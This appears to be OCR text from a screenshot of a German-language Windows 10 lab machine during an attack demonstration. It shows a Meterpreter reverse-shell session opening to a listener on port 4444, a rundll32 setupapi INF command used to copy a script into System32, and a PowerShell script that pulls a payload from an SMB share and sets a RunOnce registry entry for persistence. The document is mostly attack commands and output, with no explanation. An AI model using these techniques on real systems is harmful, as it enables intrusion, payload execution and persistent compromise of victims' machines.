 [*] Sending stage (203846 bytes) to 192.168.178.10
[*] Meterpreter session 3 opened (192.168.178.100:4444 → 192.168.178.10:49707)
at 2025-06-05 16:46:18 +0200
mit virtuellen Computern
Administrator: C:\Windows\system32\cmd.exe
C:\VM_win10>rundll32.exe setupapi,InstallHinfSection DefaultInstall 132 .\\psscript_copyto_sys32.inf
C:\VM_win10>
Administrator: Windows PowerShell
PS C:\VM_win10> .\invoke_payload_from_smb_to_sys32_add_regedit.ps1
[*] Kopiere Payload von SMB-Share nach TEMP...
[+] RunOnce-Eintrag gesetzt: C:\Windows\System32\PayloadStub.exe
[*] Starte Payload lokal von \Windows\System32\PayloadStub.exe ...
PS C:\VM_win10>
Registrierungs-Editor
Datei Bearbeiten Ansicht Favoriten Hilfe
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
ReserveManager
RetailDemo
Run
RunOnce
SecondaryAuthFactor
Name Typ Daten
(Standard) REG_SZ (Wert nicht festgelegt)
81a5_payload REG_SZ C:\Windows\System32\PayloadStub.exe
Windows aktivieren
Wechseln Sie zu den Einstellungen, um Windows
zu aktivieren.